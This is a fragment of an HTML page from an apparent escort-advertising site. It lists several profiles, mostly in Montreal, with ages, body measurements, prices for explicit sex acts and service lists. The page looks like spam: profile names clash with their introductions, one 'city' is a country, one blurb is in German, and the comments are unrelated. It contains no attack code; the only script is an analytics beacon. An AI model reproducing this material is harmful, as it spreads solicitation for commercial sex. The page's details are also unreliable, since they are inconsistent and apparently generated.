                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Sex anal, Sex vaginal, Cunnilingus</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+taxi</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>140$</td>
                            </tr>
                            <tr>
                              <td><strong>Couples:</strong></td>
                              <td>410$</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>Asian</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>More photo</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hello Guys, rnrnI'm Leah hudson, a sassy leggy New Yorker, who is super out going, fun, relaxed and open minded</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Agatha</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Canada</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>21</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>150</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>52</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>10am - very late</td>
                            </tr>
                            <tr>
                              <td><strong>Group sex:</strong></td>
                              <td>420$</td>
                            </tr>
                            <tr>
                              <td><strong>My Services:</strong></td>
                              <td>Travel Companion, Pole Dancing, Sex vaginal</td>
                            </tr>
                            <tr>
                              <td><strong>Origin:</strong></td>
                              <td>Russian</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>50$</td>
                            </tr>
                            <tr>
                              <td><strong>Tag:</strong></td>
                              <td>460$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Golden shower (out), Cunnilingus</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Ava, ein Name, der euch nich gleichgultig lassen wird</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Nicole</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Montreal</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>19 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>169 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>49</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10:00 — 22:00</td>
                            </tr>
                            <tr>
                              <td><strong>Dinner Date:</strong></td>
                              <td>+30$</td>
                            </tr>
                            <tr>
                              <td><strong>My Services:</strong></td>
                              <td>Toys, Tantric, Deep throating, Travel Companion</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>50 dollars</td>
                            </tr>
                            <tr>
                              <td><strong>1 HOUR:</strong></td>
                              <td>80</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>500$</td>
                            </tr>
                            <tr>
                              <td><strong>Nationality:</strong></td>
                              <td>Czech</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hi I am sexy , fun, uninhabited, fiery woman, I love romantic encounters with gentlemen of level education</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Gioconda</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Montreal</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>21</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>174</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>58</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>11:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>+50$</td>
                            </tr>
                            <tr>
                              <td><strong>My Services:</strong></td>
                              <td>Tie & Tease, Games, Anal, Tie & Tease</td>
                            </tr>
                            <tr>
                              <td><strong>Body:</strong></td>
                              <td>91-62-87</td>
                            </tr>
                            <tr>
                              <td><strong>60 min:</strong></td>
                              <td>80</td>
                            </tr>
                            <tr>
                              <td><strong>Origin:</strong></td>
                              <td>Latvian</td>
                            </tr>
                            <tr>
                              <td><strong>I prefer:</strong></td>
                              <td>Striptease</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>CONTACT</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <p></p>
                        <h3>Comments:</h3>
                        <p></p>
                        <blockquote>
                          <p>Hello, my name is Logan</p>
                        </blockquote>
                        <blockquote>
                          <p>This place is such a classic, having survived expropriation for the construction of the neighbouring Four Seasons Hotel.</p>
                        </blockquote>
                        <blockquote>
                          <p>Hey, Lindsey. Long time follower of your work. It's been incredibly useful to me as someone who is recovering from sexual abuse and trying to reclaim their sexuality.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          Go to Whole Fucking-Database
                        </center>
<br>
                        <p></p>
                        <div class="at-below-post addthis_tool" data-url="https://ANGELS-ESCORT.COM/sexygirl.php"></div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </section>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8629144560dd45d88ab1e58dd9d3da8b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
